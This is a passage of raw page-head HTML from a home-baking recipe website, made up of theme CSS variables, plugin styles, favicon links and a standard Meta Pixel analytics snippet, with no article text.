0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,73%) - 37% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,17) - 5 ), 2%, 35%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,17) - 5 );--tcb-skin-color-16-s:2%;--tcb-skin-color-16-l:35%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,17) + 13 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 23% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,17) + 13 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,73%) - 23% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 20% ), 0.12);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,73%) - 20% );--tcb-skin-color-21-a:0.12;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,17) - 1 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 12% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,17) - 1 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,73%) - 12% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,17) + 1 ), calc(var(--tcb-theme-main-master-s,80%) + 3% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,17) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,80%) + 3% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,17) + 9 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 3% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,17) + 9 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,73%) - 3% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,17) + 2 ), 41%, 81%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,17) + 2 );--tcb-skin-color-28-s:41%;--tcb-skin-color-28-l:81%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) + 2% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,80%) + 2% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 10% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,73%) - 10% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:27.22;--tcb-main-master-s:49%;--tcb-main-master-l:56%;--tcb-main-master-a:1;--tcb-theme-main-master-h:27.22;--tcb-theme-main-master-s:49%;--tcb-theme-main-master-l:56%;--tcb-theme-main-master-a:1;}</style><style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp") !important;}}@media (max-width: 767px){.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp") !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '4182186188572978', url);
      </script>
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>fbq('init', '4182186188572978', {}, {
    "agent": "wordpress-6.8.2-4.0.0"
})</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img loading="lazy" height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:38px;--tcb-typography-font-size:38px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:30px;--tcb-typography-font-size:30px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:26px;--tcb-typography-font-size:26px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:var(--tve-font-family, "Open Sans");--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration-line:underline;text-decoration-thickness:initial;text-decoration-style:initial;text-decoration-color:var(--tcb-text-decoration-color,initial);animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-font-family:"Open Sans";color:var(--tcb-color-40);--tve-applied-color:var$(--tcb-color-40);--g-bold-weight:700; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-bottom:8px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-color-46);--background-color:var(--tcb-color-46);--tve-applied-background-color:var$(--tcb-color-46);padding:10px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.8em;--tcb-typography-line-height:1.8em;font-size:14px;--tcb-typography-font-size:14px; }:not(#tve) :not(.inc) .thrv_text_element h1 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h2 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h3 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h4 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h5 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h6 a:not(.tcb-button-link){ color:rgb(198, 139, 90);--tve-applied-color:rgb(198, 139, 90); }:not(.inc) .thrv_text_element p a:not(.tcb-button-link):not(.thrv-typography-link-text){ font-family:"Open Sans"; }body, .tcb-plain-text{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-size:16px;color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42); }.tcb-style-wrap pre{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);font-size:14px;--tcb-typography-font-size:14px;background-color:rgba(69, 35, 29, 0.1);--background-color:rgba(69, 35, 29, 0.1);--tve-applied-background-color:rgba(69, 35, 29, 0.1);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.4em;--tcb-typography-line-height:1.40em;padding-top:15px;padding-bottom:15px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="32x32" />
<link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
<meta name="msapplication-TileImage" content="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
			<style class="tve_custom_style">@media (min-width: 300px){[data-css="tve-u-18181d29809"]{margin-top: 10px !important;margin-bottom: 10px !important;}:not(#tve) [data-css="tve-u-18181ddd7b0"] > .tve_table > tbody > tr > td{background-color: rgb(249,249,249);}[data-css="tve-u-18181ddd7b0"] .tve_table td,[data-css="tve-u-18181ddd7b0"] .tve_table th{vertical-align: middle;padding: 18px;}[data-css="tve-u-18181ddd7b0"]{margin-top: 0px !important;}:not(#tve) [data-css="tve-u-18181ddd7b1"]{border-width: 0px;}:not(#tve) [data-css="tve-u-18181ddd7b1"] > tbody > tr > td{border: 1px dotted rgb(174,174,174);}:not(#tve) [data-css="tve-u-18181ddd7b2"] p,:not(#tve) [data-css="tve-u-18181ddd7b2"] li,:not(#tve) [data-css="tve-u-18181ddd7b2"] blockquote,:not(#tve) [data-css="tve-u-18181ddd7b2"] address,:not(#tve) [data-css="tve-u-18181ddd7b2"] .tcb-plain-text,:not(#tve) [data-css="tve-u-18181ddd7b2"] label,:not(#tve) [data-css="tve-u-18181ddd7b2"] h1,:not(#tve) [data-css="tve-u-18181ddd7b2"] h2,:not(#tve) [data-css="tve-u-18181ddd7b2"] h3,:not(#tve) [data-css="tve-u-18181ddd7b2"] h4,:not(#tve) [data-css="tve-u-18181ddd7b2"] h5,:not(#tve) [data-css="tve-u-18181ddd7b2"] h6{color: rgb(128,128,128);}:not(#tve) [data-css="tve-u-18181ddd7b4"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7b4"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7b4"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7b5"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7b5"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7b5"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7b6"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7b6"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7b6"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7b7"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7b7"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7b7"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7b8"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7b8"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7b8"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7b9"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7b9"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7b9"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7bb"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7bb"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7bb"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7bc"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7bc"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7bc"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7bd"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7bd"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7bd"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7be"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7be"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7be"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7bf"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7bf"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7bf"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7c0"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7c0"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7c0"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7c1"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7c1"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7c1"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-18181ddd7c2"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-18181ddd7c2"] strong{font-weight: 600 !important;}[data-css="tve-u-18181ddd7c2"]{line-height: 1.2em !important;}[data-css="tve-u-181848c36d2"]{width: 981px;}[data-css="tve-u-181848dfb1d"]{width: 981px;}[data-css="tve-u-181848e537d"]{margin-top: 10px !important;margin-bottom: 10px !important;}[data-css="tve-u-1818490eb3e"]{width: 981px;}[data-css="tve-u-1818492a891"]{width: 981px;}[data-css="tve-u-181849300ed"]{margin-top: 10px !important;margin-bottom: 10px !important;}[data-css="tve-u-18184951112"]{width: 981px;}[data-css="tve-u-1818497026c"]{width: 981px;}[data-css="tve-u-1818499f362"]{width: 981px;}[data-css="tve-u-181849b60ad"]{width: 981px;}[data-css="tve-u-181849e5b66"]{width: 981px;}[data-css="tve-u-181849fd9c4"]{width: 981px;}[data-css="tve-u-18184a03190"]{margin-top: 10px !important;margin-bottom: 10px !important;}[data-css="tve-u-18184a17c80"]{width: 981px;}[data-css="tve-u-18184a5ed3e"]{margin-top: 10px !important;margin-bottom: 10px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 30px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}[data-css="tve-u-18a218ae8cc"]{--tve-border-radius: 0px;border-radius: 0px;border: none;--tve-applied-border: none;--tve-alignment: center;float: none;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-15) !important;margin-top: 0px !important;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-18a218ae8cd"]{min-height: inherit;padding: 0px 30px 20px 50px !important;}[data-css="tve-u-18a218ae8cd"] > .tcb-flex-col > .tcb-col{justify-content: center;min-height: 193px;}[data-css="tve-u-18a218ae8ce"]{max-width: 50%;}[data-css="tve-u-18a218ae8cf"]{padding-top: 0px !important;}[data-css="tve-u-18a218ae8d0"]{max-width: 50%;}[data-css="tve-u-18a218ae8d1"]{background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}[data-css="tve-u-18a218ae8d3"]{padding-left: 1px !important;}:not(#tve) [data-css="tve-u-18a218ae8d4"]{letter-spacing: 1px;--tcb-applied-color: var$(--tcb-color-25);font-size: 11px !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;color: rgba(69,35,29,0.25) !important;--tve-applied-color: var$(--tcb-color-25) !important;font-style: italic !important;}:not(#tve) [data-css="tve-u-18a218ae8d5"]{--tcb-applied-color: var$(--tcb-color-32);color: rgb(69,35,29) !important;--tve-applied-color: var$(--tcb-color-32) !important;}[data-css="tve-u-18a218ae8d6"]{font-size: 40px;margin-left: auto;margin-right: auto;--tcb-local-color-icon: rgba(69,35,29,0.25);--tcb-local-color-var: var$(--tcb-color-25);--tve-icon-size: 40px;width: 40px;height: 40px;float: left;z-index: 3;position: relative;--tve-alignment: left;}[data-css="tve-u-18a218ae8d7"]{max-width: 11.9989%;}[data-css="tve-u-18a218ae8d9"]{max-width: 87.9992%;}[data-css="tve-u-18a218ae8da"] > .tcb-flex-col > .tcb-col{justify-content: center;}[data-css="tve-u-18a218ae8db"]{margin-top: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-18a218ae8da"]{padding-top: 0px !important;padding-bottom: 0px !important;}:not(#tve) [data-css="tve-u-18a218ae8d6"] > :first-child{color: rgba(69,35,29,0.25);--tve-applied-color: var$(--tcb-color-25);--tcb-applied-color: var$(--tcb-color-21);}[data-css="tve-u-18a218ae8dc"]::after{clear: 